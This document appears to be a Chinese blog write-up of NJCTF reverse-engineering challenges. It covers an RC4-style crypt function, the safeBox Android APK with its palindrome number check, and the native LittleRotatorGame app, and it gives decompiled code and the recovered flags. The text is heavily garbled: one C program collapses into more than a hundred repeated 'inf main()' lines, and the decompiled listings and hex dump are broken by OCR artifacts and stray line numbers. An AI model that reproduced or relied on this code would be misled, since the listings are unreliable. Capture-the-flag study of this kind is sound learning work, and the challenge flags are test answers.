0x53, 0x76,

http://blog.csdn.net/Ni9htMan

 $\times$ 

1. crypt函数

```
1 int __fastcall crypt(int result, unsigned __int8 *a2, unsigned __int32 a3)
   2 (
   3
      int v3; // r3@1
      int v4; // r4@2
   4
   5
      int v5; // r6@3
   6
   7
      V3 = 0;
.
•
  8
      if ( a3 )
   0
      {
• 10
        04 = 0;
        do
  11
  12
        {
• 13
          u3 = (u3 + 1) % 256;
          v5 = *(_BYTE *)(result + v3);
• 14
• 15
          v4 = (v5 + v4) % 256;
          *(_BYTE *)(result + v3) = *(_BYTE *)(result + v4);
16
          *(_BYTE *)(result + v4) = v5;
• 17
          *a2 ^= *(_BYTE *)(result + ((*(_BYTE *)(result + v3) + v5) & 0xFF));
18
• 19
          --a3;
0 20
          ++a2;
  21
        }
• 22
        while ( a3 );
      }
 23
• 24
     return result;
• 25 }
```

这个函数不是很复杂,得到的结果是最后的加密字符串,利用compare解密得到中间字符串:

```
#include:stdio.h>
inf main()
{
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
    inf main()
```

```
■ D:\Dev-cpp5.4.0及API帮助文档\Dev-Cpp\ConsolePauser.exe
```

Dx1f, 0x43, 0x1b, 0x4e, 0x1, 0x4d, 0x12, 0x4b, 0x24, 0x25, 0x4e, 0x7, 0x4f, 0x3f, 0x4f, 0x26, 0x71, 0x23, 0x39, 0x45, 0x1b, 0x5f, 0x3b, 0x4b, 0x ^ 24, 0x20, 0x2b, 0x33, 0x45, 0x37, 0x37, 0x10, 0x25, 0x34, 0x25, 0x30, 0x45, 0x37, 0x10, 0x26, 0x71, 0x23, 0x45, 0x30, 0x45, 0x30, 0x4b, 0x ^ 24, 0x20, 0x2b, 0x2b, 0x33, 0x45, 0x30, 0x45, 0x3b, 0x4b, 0x ^ 24, 0x2b, 0x2b, 0x2b, 0x30, 0x45, 0x30, 0x45, 0x3b, 0x4b, 0x ^ 24, 0x2b, 0x2b, 0x2b, 0x2b, 0x33, 0x45, 0x30, 0x45, 0x3b, 0x4b, 0x ^ 24, 0x2b, 0x2b, 0x2b, 0x30, 0x45, 0x30, 0x45, 0x3b, 0x4b, 0x ^ 24, 0x2b, 0x2b, 0x2b, 0x2b, 0x30, 0x45, 0x30, 0x45, 0x3b, 0x4b, 0x ^ 24, 0x2b, 0x2b, 0x2b, 0x2b, 0x3b, 0x4b, 0x ^ 24, 0x2b, 0x2b, 0x2b, 0x2b, 0x3b, 0x4b, 0x ^ 24, 0x2b, 0x2b, 0x2b, 0x2b, 0x3b, 0x4b, 0x ^ 24, 0x2b, 0x2b, 0x2b, 0x2b, 0x2b, 0x3b, 0x4b, 0x2b, 0x3b, 0x4b, 0x ^ 24, 0x2b, 0x2b, 0x2b, 0x2b, 0x2b, 0x3b, 0x4b, 0x2b, 0x2b,

此即是开始循环异或后的字符串

1. 去除循环异或

■ D:\Dev-cpp5.4.0及API帮助文档\Dev-Cpp\ConsolePauser.exe

It\_s\_a\_easyCrack\_for\_beginners

```
Process exited with return value 0
Press any key to continue . . .
http://blog.csdn.net/Ni9htMar3
```

flag: It\_s\_a\_easyCrack\_for\_beginners

# safeBox

tips: Don't believe what you saw.

The flag's format is NJCTF{xxx} and xxx only include [a-z][A-Z][0-9]. 解压apk发现没有so文件 直接放入JEB: 1.代码并不复杂,开始直接看了MainActivity:

```
this.findViewById(2131427415).setOnClickListener(new View$OnClickListener() {
   public void onClick(View v) {
        String v6 = "NJCTF{";
        int v4 = Integer.parseInt(this.val$Et1.getText().toString());
        if (v4 > 1000000 && v4 < 99999999) {
            int v7 = 1;
            int v8 = 10000000;
            int v3 = 1;
            if (Math.abs(v4 / 1000 % 100 - 36) == 3 && v4 % 1000 % 584 == 0) {
                int v5 = 0;
                while(v5 < 4) {</pre>
                    if (v4 / v7 % 10 != v4 / v8 % 10) {
                        v3 = 0;
                    }
                    else {
                        v7 *= 10;
                        v8 /= 10;
                        ++v5;
                        continue;
                    }
                    break;
                }
                if(v3 != 1) {
                    return;
                }
                this.valSEt1.setText(v6 + (((char)(v4 / 100000))) + (((char)(v4 / 10000 % 100)))
                         + (((char)(v4 / 100 % 100))) + "f4n}");
            }
       }
   }
});
```

发现是一个8位回文数,并且限制比较具体,得到48533584,得到结果: NJCTF{05#f4n}明显不符合题目要求,虽然在手机上安装测试成功了,但是,提交提示错误。 2.这才注意到另一个类 androidTest 非常像,但细节不同: this.findViewById(2131427415).setOnClickListener(new View\$OnClickListener() { public void onClick(View v) {

```
public void onClick(View v) {
    int v11 = 3;
    String v6 = "NJCTF{have";
    int v4 = Integer.parseInt(this.val$Et1.getText().toString());
    if(v4 > 10000000 && v4 < 99999999) {</pre>
```

```
int v7 = 1;
     int v8 = 10000000;
     int v3 = 1;
     if(Math.abs(v4 / 1000 % 100 - 36) == v11 \& v4 % 1000 % 584 == 0) {
         int v5 = 0;
         while(v5 < v11) {</pre>
             if (v4 / v7 % 10 != v4 / v8 % 10) {
                 v3 = 0;
             }
             else {
                 v7 *= 10;
                 v8 /= 10;
                 ++v5;
                 continue;
             }
             break;
         }
         if(v3 != 1) {
             return;
         }
         this.val$Et1.setText(v6 + (((char)(v4 / 100000))) + (((char)(v4 / 10000 % 100)))
                  + (((char)(v4 / 100 % 100 + 10))) + "f4n}");
    }
}
```

这个不限制中间两位必须相等,而且后面有+10,此时得到 48539584 或 48533584,按新规则得到结果 NJCTF{have05if4n} (此时 用的是 48539584 ),提交正确。 这才想到题目的提示,不要相信看到的 flag: NJCTF{have05if4n}

# LittleRotatorGame

}

tips: keep the screen green and rotate, you will get the flag.
The flag's format is njctf{xxx} and xxx only include [a-z][A-Z][0-9].

这是一个完全由C语言编写的APP,或者叫Native Android

据说要去除控制流平坦化导致的混淆,据说爆破flg函数可以得到答案:



```
📑 Pseudocode-A
IDA View-A
                    ×
                                                   ×
  21
       char v20; // r0@1
  22
       int v21; // r1@1
       int v22; // r5@1
int v23; // r0@1
  23
  24
  25
       <mark>char</mark> v24; // r0@1
  26
       v2 = a2;
27
       v3 = a1;
28
29
       v4 = a1;
       v5 = ((int (*)(void))j_j__modsi3)();
0 30
       v6 = v5;
• 31
• 32
       v7 = 20 * v5;
       *v2 = 20 * v5;
v8 = j_j__divsi3(v4, 100);
• 33
• 34
       v9 = j_j___modsi3(v8, 10);
• 35
       v10 = v9;
v11 = 19 * v9 + v7;
• 36
• 37
       v2[1] = v11;
• 38
       v2[2] = v11 - 4;
• 39
40
       v12 = v4;
• 41
       v13 = j_j__divsi3(v4, 10);
       v14 = j_j___modsi3(v13, 10);
v15 = j_j___divsi3(v4, 1000000);
• 42
• 43
       v2[3] = j_j__modsi3(v15, 10) + 11 * v14;
v16 = j_j__divsi3(v4, 1000);
• 44
• 45
       v17 = j_j___modsi3(v16, 10);
46
• 47
       LOBYTE(v4) = v17;
• 48
       v18 = v17;
       v19 = j_j___divsi3(v12, 10000);
v20 = j_j___modsi3(v19, 10);
• 49
50
• 51
       v2[4] = 20 * v4 + 60 - v20 - 60;
v21 = -v6 - v14;
• 52
       v22 = -v21;
• 53
       v2[5] = -(char)v21 * v4;
v2[6] = v14 * v4 * v20;
• 54
55
       u23 = j____divsi3(u3, 100000);
u24 = j____modsi3(u23, 10);
56
• 57
• 58
       v2[7] = 20 * v24 - v10;
       v2[8] = 10 * v18 | 1;
• 59
60
       v2[9] = v22 * v24 - 1;
61
       v2[10] = v6 * v14 * v10 * v10 - 4;
       v2[11] = (v10 + v14) * v24 - 5;
62
       v2[12] = 0;
blog.csdn.net/Ni9htMar3
63
      return v2;
64
```

是不是可以用符号化执行工具 angr,还不会这个题。

flag: PvrNa7iv3Al1